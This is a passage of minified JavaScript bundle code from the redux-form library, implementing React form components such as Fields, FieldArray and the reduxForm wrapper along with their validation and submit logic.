r(Me(t,e),"Field")}))}}},{key:"componentWillUnmount",value:function(){var e=this.context,t=e._reduxForm.unregister;this.props.names.forEach((function(n){return t(Me(e,n))}))}},{key:"getRenderedComponent",value:function(){return We()(this.props.withRef,"If you want to access getRenderedComponent(), you must specify a withRef prop to Fields"),this.refs.connected.getWrappedInstance().getRenderedComponent()}},{key:"render",value:function(){var e=this.context;return Object(Se.createElement)(i,Gt({},this.props,{names:this.props.names.map((function(t){return Me(e,t)})),_reduxForm:this.context._reduxForm,ref:"connected"}))}},{key:"names",get:function(){var e=this.context;return this.props.names.map((function(t){return Me(e,t)}))}},{key:"dirty",get:function(){return this.refs.connected.getWrappedInstance().isDirty()}},{key:"pristine",get:function(){return!this.dirty}},{key:"values",get:function(){return this.refs.connected&&this.refs.connected.getWrappedInstance().getValues()}}]),t}(Se.Component);a.propTypes={names:function(e,t){return Dt(e[t])},component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,format:Pe.a.func,parse:Pe.a.func,props:Pe.a.object,withRef:Pe.a.bool},a.contextTypes={_reduxForm:Pe.a.object}}(dt),n(575)),jt=n(13),Bt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var Lt=function(e,t,n,r,o,i){var a=i.arrayInsert,s=i.arrayMove,u=i.arrayPop,c=i.arrayPush,l=i.arrayRemove,f=i.arrayRemoveAll,p=i.arrayShift,d=(i.arraySplice,i.arraySwap),h=i.arrayUnshift,y=i.asyncError,m=i.dirty,v=i.length,g=i.pristine,b=i.submitError,T=(i.state,i.submitFailed),S=i.submitting,w=i.syncError,_=i.syncWarning,P=i.value,A=i.props,E=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(i,["arrayInsert","arrayMove","arrayPop","arrayPush","arrayRemove","arrayRemoveAll","arrayShift","arraySplice","arraySwap","arrayUnshift","asyncError","dirty","length","pristine","submitError","state","submitFailed","submitting","syncError","syncWarning","value","props"]),M=w||y||b,O=_,C=r?t.replace(r+".",""):t,x=Bt({fields:{_isFieldArray:!0,forEach:function(e){return(P||[]).forEach((function(t,n){return e(C+"["+n+"]",n,x.fields)}))},get:o,getAll:function(){return P},insert:a,length:v,map:function(e){return(P||[]).map((function(t,n){return e(C+"["+n+"]",n,x.fields)}))},move:s,name:t,pop:function(){return u(),e(P,v-1)},push:c,reduce:function(e,t){return(P||[]).reduce((function(t,n,r){return e(t,C+"["+r+"]",r,x.fields)}),t)},remove:l,removeAll:f,shift:function(){return p(),e(P,0)},swap:d,unshift:h},meta:{dirty:m,error:M,form:n,warning:O,invalid:!!M,pristine:g,submitting:S,submitFailed:T,valid:!M}},A,E);return x},Nt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Ht=["_reduxForm","value"],Vt=function(e){var t=e.deepEqual,n=e.getIn,r=e.size,o=function(e){function r(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r);var e=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(r.__proto__||Object.getPrototypeOf(r)).call(this));return e.getValue=e.getValue.bind(e),e}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(r,e),Nt(r,[{key:"shouldComponentUpdate",value:function(e){var n=this,r=this.props.value,o=e.value;if(r&&o&&(r.length!==o.length||e.rerenderOnEveryChange&&r.some((function(e){return o.every((function(n){return!t(e,n)}))}))))return!0;var i=Object.keys(e),a=Object.keys(this.props);return i.length!==a.length||i.some((function(r){return!~Ht.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"getRenderedComponent",value:function(){return this.refs.renderedComponent}},{key:"getValue",value:function(e){return this.props.value&&n(this.props.value,e)}},{key:"render",value:function(){var e=this.props,t=e.component,r=e.withRef,o=e.name,i=e._reduxForm,a=(e.validate,e.warn,e.rerenderOnEveryChange,function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["component","withRef","name","_reduxForm","validate","warn","rerenderOnEveryChange"])),s=Lt(n,o,i.form,i.sectionPrefix,this.getValue,a);return r&&(s.ref="renderedComponent"),Object(Se.createElement)(t,s)}},{key:"dirty",get:function(){return this.props.dirty}},{key:"pristine",get:function(){return this.props.pristine}},{key:"value",get:function(){return this.props.value}}]),r}(Se.Component);return o.propTypes={component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,props:Pe.a.object,rerenderOnEveryChange:Pe.a.bool},o.defaultProps={rerenderOnEveryChange:!1},o.contextTypes={_reduxForm:Pe.a.object},Object(Ye.b)((function(e,o){var i=o.name,a=o._reduxForm,s=a.initialValues,u=(0,a.getFormState)(e),c=n(u,"initial."+i)||s&&n(s,i),l=n(u,"values."+i),f=n(u,"submitting"),p=function(e,t){return dt.getIn(e,t+"._error")}(n(u,"syncErrors"),i),d=function(e,t){return n(e,t+"._warning")}(n(u,"syncWarnings"),i),h=t(l,c);return{asyncError:n(u,"asyncErrors."+i+"._error"),dirty:!h,pristine:h,state:n(u,"fields."+i),submitError:n(u,"submitErrors."+i+"._error"),submitFailed:n(u,"submitFailed"),submitting:f,syncError:p,syncWarning:d,value:l,length:r(l)}}),(function(e,t){var n=t.name,r=t._reduxForm,o=r.arrayInsert,i=r.arrayMove,a=r.arrayPop,s=r.arrayPush,u=r.arrayRemove,c=r.arrayRemoveAll,l=r.arrayShift,f=r.arraySplice,p=r.arraySwap,d=r.arrayUnshift;return Object(Rt.a)({arrayInsert:o,arrayMove:i,arrayPop:a,arrayPush:s,arrayRemove:u,arrayRemoveAll:c,arrayShift:l,arraySplice:f,arraySwap:p,arrayUnshift:d},(function(t){return Object(jt.b)(t.bind(null,n),e)}))}),void 0,{withRef:!0})(o)},Ut=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Wt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function Yt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var zt=function(e){return Array.isArray(e)?e:[e]},Xt=function(e,t){return e&&function(){for(var n=zt(e),r=0;r<n.length;r++){var o=n[r].apply(n,arguments);if(o)return Yt({},t,o)}}},qt=(function(e){var t=e.deepEqual,n=e.getIn,r=e.size,o=Vt({deepEqual:t,getIn:n,size:r}),i=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("FieldArray must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Wt(t,[{key:"componentWillMount",value:function(){var e=this;this.context._reduxForm.register(this.name,"FieldArray",(function(){return Xt(e.props.validate,"_error")}),(function(){return Xt(e.props.warn,"_warning")}))}},{key:"componentWillReceiveProps",value:function(e){this.props.name!==e.name&&(this.context._reduxForm.unregister(this.name),this.context._reduxForm.register(Me(this.context,e.name),"FieldArray"))}},{key:"componentWillUnmount",value:function(){this.context._reduxForm.unregister(this.name)}},{key:"getRenderedComponent",value:function(){return We()(this.props.withRef,"If you want to access getRenderedComponent(), you must specify a withRef prop to FieldArray"),this.refs.connected.getWrappedInstance().getRenderedComponent()}},{key:"render",value:function(){return Object(Se.createElement)(o,Ut({},this.props,{name:this.name,syncError:this.syncError,syncWarning:this.syncWarning,_reduxForm:this.context._reduxForm,ref:"connected"}))}},{key:"name",get:function(){return Me(this.context,this.props.name)}},{key:"dirty",get:function(){return this.refs.connected.getWrappedInstance().dirty}},{key:"pristine",get:function(){return this.refs.connected.getWrappedInstance().pristine}},{key:"value",get:function(){return this.refs.connected.getWrappedInstance().value}}]),t}(Se.Component);i.propTypes={name:Pe.a.string.isRequired,component:Pe.a.func.isRequired,props:Pe.a.object,validate:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),warn:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),withRef:Pe.a.bool},i.contextTypes={_reduxForm:Pe.a.object}}(dt),function(e){var t=e.getIn;return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return t(e,"form")};return We()(e,"Form value must be specified"),function(r){for(var o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return We()(i.length,"No fields specified"),1===i.length?t(n(r),e+".values."+i[0]):i.reduce((function(o,i){var a=t(n(r),e+".values."+i);return void 0===a?o:dt.setIn(o,i,a)}),{})}}}(dt)),Kt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function $t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Qt(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function Zt(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Jt=dt,en=Jt.getIn,function(e){var t=e.getIn,n=e.keys}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt);var Jt,en;var tn=function(e){var t=e.deepEqual,n=e.empty,r=e.getIn;return function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return r(e,"form")};return function(i){var a=o(i),s=r(a,e+".initial")||n,u=r(a,e+".values")||s;return t(s,u)}}},nn=(function(e){}(dt),function(e){var t=e.getIn;return function(e,n,r,o){return!!(n||r||o)&&function(e,t){switch(t){case"Field":return[e,e+"._error"];case"FieldArray":return[e+"._error"];default:throw new Error("Unknown field type")}}(t(e,"name"),t(e,"type")).some((function(e){return t(n,e)||t(r,e)||t(o,e)}))}}),rn=function(e){var t=e.getIn,n=e.keys,r=nn(e);return function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return t(e,"form")},i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(a){var s=o(a);if(t(s,e+".syncError"))return!1;if(!i&&t(s,e+".error"))return!1;var u=t(s,e+".syncErrors"),c=t(s,e+".asyncErrors"),l=i?void 0:t(s,e+".submitErrors");if(!u&&!c&&!l)return!0;var f=t(s,e+".registeredFields");return!f||!n(f).filter((function(e){return t(f,"['"+e+"'].count")>0})).some((function(e){return r(t(f,"['"+e+"']"),u,c,l)}))}}},on=(function(e){}(dt),tn(dt),rn(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),function(e){var t=e.getIn}(dt),n(758)),an=n(962),sn=n.n(an),un=n(542),cn=n.n(un),ln=function(e,t,n,r){t(r);var o=e();if(!cn()(o))throw new Error("asyncValidate function passed to reduxForm must return a promise");var i=function(e){return function(t){if(t&&Object.keys(t).length)return n(t),t;if(e)throw n(),new Error("Asynchronous validation promise was rejected without errors.");return n(),Promise.resolve()}};return o.then(i(!1),i(!0))},fn=function(e){var t=Ke(e);return t&&e.preventDefault(),t},pn=function(e){return function(t){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return fn(t)?e.apply(void 0,r):e.apply(void 0,[t].concat(r))}},dn=function(e,t,n,r){for(var o=function(e){return Array.isArray(e)?e:[e]}(r),i=0;i<o.length;i++){var a=o[i](e,t,n);if(a)return a}},hn=function(e,t){var n=t.getIn;return function(t,r){var o={};return Object.keys(e).forEach((function(i){var a=n(t,i),s=dn(a,t,r,e[i]);s&&(o=dt.setIn(o,i,s))})),o}};function yn(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var mn=function(e,t,n,r,o){var i=t.dispatch,a=t.onSubmitFail,s=t.onSubmitSuccess,u=t.startSubmit,c=t.stopSubmit,l=t.setSubmitFailed,f=t.setSubmitSucceeded,p=t.syncErrors,d=t.touch,h=t.values,y=t.persistentSubmitErrors;if(d.apply(void 0,yn(o)),n||y){var m=function(){var n=void 0;try{n=e(h,i,t)}catch(e){var r=e instanceof Ge?e.errors:void 0;if(c(r),l.apply(void 0,yn(o)),a&&a(r,i,e,t),r||a)return r;throw e}return cn()(n)?(u(),n.then((function(e){return c(),f(),s&&s(e,i,t),e}),(function(e){var n=e instanceof Ge?e.errors:void 0;if(c(n),l.apply(void 0,yn(o)),a&&a(n,i,e,t),n||a)return n;throw e}))):(f(),s&&s(n,i,t),n)},v=r&&r();return v?v.then((function(e){if(e)throw e;return m()})).catch((function(e){return l.apply(void 0,yn(o)),a&&a(e,i,null,t),Promise.reject(e)})):m()}return l.apply(void 0,yn(o)),a&&a(p,i,null,t),p},vn=function(e){return e.displayName||e.name||"Component"},gn=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),bn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Tn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function Sn(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function wn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function _n(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function Pn(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var An=N,En=H,Mn=V,On=U,Cn=W,xn=Y,kn=z,Fn=X,Gn=q,In=K,Dn=Q,Rn=Z,jn=re,Bn=Pn(o,["arrayInsert","arrayMove","arrayPop","arrayPush","arrayRemove","arrayRemoveAll","arrayShift","arraySplice","arraySwap","arrayUnshift","blur","change","focus"]),Ln={arrayInsert:An,arrayMove:En,arrayPop:Mn,arrayPush:On,arrayRemove:Cn,arrayRemoveAll:xn,arrayShift:kn,arraySplice:Fn,arraySwap:Gn,arrayUnshift:In},Nn=[].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(Object.keys(o)),["array","asyncErrors","initialValues","syncErrors","syncWarnings","values","registeredFields"]),Hn=function(e){if(!e||"function"!=typeof e)throw new Error("You must either pass handleSubmit() an onSubmit function or pass onSubmit as a prop");return e},Vn=function(e){var t=e.deepEqual,n=e.empty,r=e.getIn,o=e.setIn,i=e.keys,a=e.fromJS,s=rn(e);return function(u){var c=bn({touchOnBlur:!0,touchOnChange:!1,persistentSubmitErrors:!1,destroyOnUnmount:!0,shouldAsyncValidate:be,shouldValidate:Te,enableReinitialize:!1,keepDirtyOnReinitialize:!1,getFormState:function(e){return r(e,"form")},pure:!0,forceUnregisterOnUnmount:!1},u);return function(l){var f=function(n){function s(e){Sn(this,s);var t=wn(this,(s.__proto__||Object.getPrototypeOf(s)).call(this,e));return t.submit=t.submit.bind(t),t.reset=t.reset.bind(t),t.asyncValidate=t.asyncValidate.bind(t),t.getValues=t.getValues.bind(t),t.register=t.register.bind(t),t.unregister=t.unregister.bind(t),t.submitCompleted=t.submitCompleted.bind(t),t.submitFailed=t.submitFailed.bind(t),t.fieldValidators={},t.lastFieldValidatorKeys=[],t.fieldWarners={},t.lastFieldWarnerKeys=[],t}return _n(s,n),gn(s,[{key:"getChildContext",value:function(){var e=this;return{_reduxForm:bn({},this.props,{getFormState:function(t){return r(e.props.getFormState(t),e.props.form)},asyncValidate:this.asyncValidate,getValues:this.getValues,sectionPrefix:void 0,register:this.register,unregister:this.unregister,registerInnerOnSubmit:function(t){return e.innerOnSubmit=t}})}}},{key:"initIfNeeded",value:function(e){var n=this.props.enableReinitialize;if(e){if((n||!e.initialized)&&!t(this.props.initialValues,e.initialValues)){var r=e.initialized&&this.props.keepDirtyOnReinitialize;this.props.initialize(e.initialValues,r,{lastInitialValues:this.props.initialValues})}}else!this.props.initialValues||this.props.initialized&&!n||this.props.initialize(this.props.initialValues,this.props.keepDirtyOnReinitialize)}},{key:"updateSyncErrorsIfNeeded",value:function(e,t,n){var r=this.props,o=r.error,i=r.updateSyncErrors,a=!(n&&Object.keys(n).length||o),s=!(e&&Object.keys(e).length||t);a&&s||dt.deepEqual(n,e)&&dt.deepEqual(o,t)||i(e,t)}},{key:"clearSubmitPromiseIfNeeded",value:function(e){var t=this.props.submitting;this.submitPromise&&t&&!e.submitting&&delete this.submitPromise}},{key:"submitIfNeeded",value:function(e){var t=this.props,n=t.clearSubmit;!t.triggerSubmit&&e.triggerSubmit&&(n(),this.submit())}},{key:"validateIfNeeded",value:function(t){var n=this.props,r=n.shouldValidate,o=n.validate,i=n.values,a=this.generateValidator();if(o||a){var s=void 0===t,u=Object.keys(this.getValidators());if(r({values:i,nextProps:t,props:this.props,initialRender:s,lastFieldValidatorKeys:this.lastFieldValidatorKeys,fieldValidatorKeys:u,structure:e})){var c=s?this.props:t,l=Object(on.a)(o&&o(c.values,c)||{},a&&a(c.values,c)||{}),f=l._error,p=Pn(l,["_error"]);this.lastFieldValidatorKeys=u,this.updateSyncErrorsIfNeeded(p,f,c.syncErrors)}}}},{key:"updateSyncWarningsIfNeeded",value:function(e,t,n){var r=this.props,o=r.warning,i=r.syncWarnings,a=r.updateSyncWarnings,s=!(i&&Object.keys(i).length||o),u=!(e&&Object.keys(e).length||t);s&&u||dt.deepEqual(n,e)&&dt.deepEqual(o,t)||a(e,t)}},{key:"warnIfNeeded",value:function(t){var n=this.props,r=n.shouldValidate,o=n.warn,i=n.values,a=this.generateWarner();if(o||a){var s=void 0===t,u=Object.keys(this.getWarners());if(r({values:i,nextProps:t,props:this.props,initialRender:s,lastFieldValidatorKeys:this.lastFieldWarnerKeys,fieldValidatorKeys:u,structure:e})){var c=s?this.props:t,l=Object(on.a)(o?o(c.values,c):{},a?a(c.values,c):{}),f=l._warning,p=Pn(l,["_warning"]);this.lastFieldWarnerKeys=u,this.updateSyncWarningsIfNeeded(p,f,c.syncWarnings)}}}},{key:"componentWillMount",value:function(){this.initIfNeeded(),this.validateIfNeeded(),this.warnIfNeeded()}},{key:"componentWillReceiveProps",value:function(e){this.initIfNeeded(e),this.validateIfNeeded(e),this.warnIfNeeded(e),this.clearSubmitPromiseIfNeeded(e),this.submitIfNeeded(e),e.onChange&&(t(e.values,this.props.values)||e.onChange(e.values,e.dispatch,e))}},{key:"shouldComponentUpdate",value:function(e){var n=this;if(!this.props.pure)return!0;var r=u.immutableProps,o=void 0===r?[]:r;return Object.keys(e).some((function(r){return~o.indexOf(r)?n.props[r]!==e[r]:!~Nn.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"componentWillUnmount",value:function(){var e=this.props,t=e.destroyOnUnmount,n=e.destroy;t&&(this.destroyed=!0,n())}},{key:"getValues",value:function(){return this.props.values}},{key:"isValid",value:function(){return this.props.valid}},{key:"isPristine",value:function(){return this.props.pristine}},{key:"register",value:function(e,t,n,r){this.props.registerField(e,t),n&&(this.fieldValidators[e]=n),r&&(this.fieldWarners[e]=r)}},{key:"unregister",value:function(e){this.destroyed||(this.props.destroyOnUnmount||this.props.forceUnregisterOnUnmount?(this.props.unregisterField(e),delete this.fieldValidators[e],delete this.fieldWarners[e]):this.props.unregisterField(e,!1))}},{key:"getFieldList",value:function(e){var t=this.props.registeredFields,n=[];if(!t)return n;var o=i(t);return e&&e.excludeFieldArray&&(o=o.filter((function(e){return"FieldArray"!==r(t,"['"+e+"'].type")}))),a(o.reduce((function(e,t){return e.push(t),e}),n))}},{key:"getValidators",value:function(){var e=this,t={};return Object.keys(this.fieldValidators).forEach((function(n){var r=e.fieldValidators[n]();r&&(t[n]=r)})),t}},{key:"generateValidator",value:function(){var t=this.getValidators();return Object.keys(t).length?hn(t,e):void 0}},{key:"getWarners",value:function(){var e=this,t={};return Object.keys(this.fieldWarners).forEach((function(n){var r=e.fieldWarners[n]();r&&(t[n]=r)})),t}},{key:"generateWarner",value:function(){var t=this.getWarners();return Object.keys(t).length?hn(t,e):void 0}},{key:"asyncValidate",value:function(e,t){var n=this,i=this.props,a=i.asyncBlurFields,s=i.asyncErrors,u=i.asyncValidate,c=i.dispatch,l=i.initialized,f=i.pristine,p=i.shouldAsyncValidate,d=i.startAsyncValidation,h=i.stopAsyncValidation,y=i.syncErrors,m=i.values,v=!e;if(u){var g=v?m:o(m,e,t),b=v||!r(y,e);if((!v&&(!a||~a.indexOf(e.replace(/\[[0-9]+\]/g,"[]")))||v)&&p({asyncErrors:s,initialized:l,trigger:v?"submit":"blur",blurredField:e,pristine:f,syncValidationPasses:b}))return ln((function(){return u(g,c,n.props,e)}),d,h,e)}}},{key:"submitCompleted",value:function(e){return delete this.submitPromise,e}},{key:"submitFailed",value:function(e){throw delete this.submitPromise,e}},{key:"listenToSubmit",value:function(e){return cn()(e)?(this.submitPromise=e,e.then(this.submitCompleted,this.submitFailed)):e}},{key:"submit",value:function(e){var t=this,n=this.props,r=n.onSubmit,o=n.blur,i=n.change,a=n.dispatch;return e&&!fn(e)?pn((function(){return!t.submitPromise&&t.listenToSubmit(mn(Hn(e),bn({},t.props,Object(jt.b)({blur:o,change:i},a)),t.props.validExceptSubmit,t.asyncValidate,t.getFieldList({excludeFieldArray:!0})))})):this.submitPromise?void 0:this.innerOnSubmit&&this.innerOnSubmit!==this.submit?this.innerOnSubmit():this.listenToSubmit(mn(Hn(r),bn({},this.props,Object(jt.b)({blur:o,change:i},a)),this.props.validExceptSubmit,this.asyncValidate,this.getFieldList({excludeFieldArray:!0})))}},{key:"reset",value:function(){this.props.reset()}},{key:"render",value:function(){var e,t,n,r,o=this.props,i=o.anyTouched,a=(o.arrayInsert,o.arrayMove,o.arrayPop,o.arrayPush,o.arrayRemove,o.arrayRemoveAll,o.arrayShift,o.arraySplice,o.arraySwap,o.arrayUnshift,o.asyncErrors,o.asyncValidate,o.asyncValidating),s=o.blur,u=o.change,c=o.destroy,f=(o.destroyOnUnmount,o.forceUnregisterOnUnmount,o.dirty),p=o.dispatch,d=(o.enableReinitialize,o.error),h=(o.focus,o.form),y=(o.getFormState,o.initialize),m=o.initialized,v=o.initialValues,g=o.invalid,b=(o.keepDirtyOnReinitialize,o.pristine),T=o.propNamespace,S=(o.registeredFields,o.registerField,o.reset),w=(o.setSubmitFailed,o.setSubmitSucceeded,o.shouldAsyncValidate,o.shouldValidate,o.startAsyncValidation,o.startSubmit,o.stopAsyncValidation,o.stopSubmit,o.submitting),_=o.submitFailed,P=o.submitSucceeded,A=o.touch,E=(o.touchOnBlur,o.touchOnChange,o.persistentSubmitErrors,o.syncErrors,o.syncWarnings,o.unregisterField,o.untouch),M=(o.updateSyncErrors,o.updateSyncWarnings,o.valid),O=(o.validExceptSubmit,o.values,o.warning),C=Pn(o,["anyTouched","arrayInsert","arrayMove","arrayPop","arrayPush","arrayRemove","arrayRemoveAll","arrayShift","arraySplice","arraySwap","arrayUnshift","asyncErrors","asyncValidate","asyncValidating","blur","change","destroy","destroyOnUnmount","forceUnregisterOnUnmount","dirty","dispatch","enableReinitialize","error","focus","form","getFormState","initialize","initialized","initialValues","invalid","keepDirtyOnReinitialize","pristine","propNamespace","registeredFields","registerField","reset","setSubmitFailed","setSubmitSucceeded","shouldAsyncValidate","shouldValidate","startAsyncValidation","startSubmit","stopAsyncValidation","stopSubmit","submitting","submitFailed","submitSucceeded","touch","touchOnBlur","touchOnChange","persistentSubmitErrors","syncErrors","syncWarnings","unregisterField","untouch","updateSyncErrors","updateSyncWarnings","valid","validExceptSubmit","values","warning"]),x=bn({anyTouched:i,asyncValidate:this.asyncValidate,asyncValidating:a},Object(jt.b)({blur:s,change:u},p),{destroy:c,dirty:f,dispatch:p,error:d,form:h,handleSubmit:this.submit,initialize:y,initialized:m,initialValues:v,invalid:g,pristine:b,reset:S,submitting:w,submitFailed:_,submitSucceeded:P,touch:A,untouch:E,valid:M,warning:O}),k=bn({},T?(n=x,(t=T)in(e={})?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e):x,C);return r=l,Boolean(r&&r.prototype&&"object"===Tn(r.prototype.isReactComponent))&&(k.ref="wrapped"),Object(Se.createElement)(l,k)}}]),s}(Se.Component);f.displayName="Form("+vn(l)+")",f.WrappedComponent=l,f.childContextTypes={_reduxForm:Pe.a.object.isRequired},f.propTypes={destroyOnUnmount:Pe.a.bool,forceUnregisterOnUnmount:Pe.a.bool,form:Pe.a.string.isRequired,initialValues:Pe.a.oneOfType([Pe.a.array,Pe.a.object]),getFormState:Pe.a.func,onSubmitFail:Pe.a.func,onSubmitSuccess:Pe.a.func,propNameSpace:Pe.a.string,validate:Pe.a.func,warn:Pe.a.func,touchOnBlur:Pe.a.bool,touchOnChange:Pe.a.bool,triggerSubmit:Pe.a.bool,persistentSubmitErrors:Pe.a.bool,registeredFields:Pe.a.any};var p=Object(Ye.b)((function(e,o){var i=o.form,a=o.getFormState,u=o.initialValues,c=o.enableReinitialize,l=o.keepDirtyOnReinitialize,f=r(a(e)||n,i)||n,p=r(f,"initial"),d=!!p,h=c&&d&&!t(u,p),y=h&&!l,m=u||p||n;h&&(m=p||n);var v=r(f,"values")||m;y&&(v=m);var g=y||t(m,v),b=r(f,"asyncErrors"),T=r(f,"syncErrors")||{},S=r(f,"syncWarnings")||{},w=r(f,"registeredFields"),_=s(i,a,!1)(e),P=s(i,a,!0)(e),A=!!r(f,"anyTouched"),E=!!r(f,"submitting"),M=!!r(f,"submitFailed"),O=!!r(f,"submitSucceeded"),C=r(f,"error"),x=r(f,"warning"),k=r(f,"triggerSubmit");return{anyTouched:A,asyncErrors:b,asyncValidating:r(f,"asyncValidating")||!1,dirty:!g,error:C,initialized:d,invalid:!_,pristine:g,registeredFields:w,submitting:E,submitFailed:M,submitSucceeded:O,syncErrors:T,syncWarnings:S,triggerSubmit:k,values:v,valid:_,validExceptSubmit:P,warning:x}}),(function(e,t){var n=function(e){return e.bind(null,t.form)},r=Object(Rt.a)(Bn,n),o=Object(Rt.a)(Ln,n),i=n(jn),a=Object(jt.b)(r,e),s={insert:Object(jt.b)(o.arrayInsert,e),move:Object(jt.b)(o.arrayMove,e),pop:Object(jt.b)(o.arrayPop,e),push:Object(jt.b)(o.arrayPush,e),remove:Object(jt.b)(o.arrayRemove,e),removeAll:Object(jt.b)(o.arrayRemoveAll,e),shift:Object(jt.b)(o.arrayShift,e),splice:Object(jt.b)(o.arraySplice,e),swap:Object(jt.b)(o.arraySwap,e),unshift:Object(jt.b)(o.arrayUnshift,e)},u=bn({},a,o,{blur:function(e,n){return Dn(t.form,e,n,!!t.touchOnBlur)},change:function(e,n){return Rn(t.form,e,n,!!t.touchOnChange,!!t.persistentSubmitErrors)},array:s,focus:i,dispatch:e});return function(){return u}}),void 0,{withRef:!0}),d=sn()(p(f),l);return d.defaultProps=c,function(e){function t(){return Sn(this,t),wn(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return _n(t,e),gn(t,[{key:"submit",value:function(){return this.refs.wrapped.getWrappedInstance().submit()}},{key:"reset",value:function(){return this.refs.wrapped.getWrappedInstance().reset()}},{key:"render",value:function(){var e=this.props,t=e.initialValues,n=Pn(e,["initialValues"]);return Object(Se.createElement)(d,bn({},n,{ref:"wrapped",initialValues:a(t)}))}},{key:"valid",get:function(){return 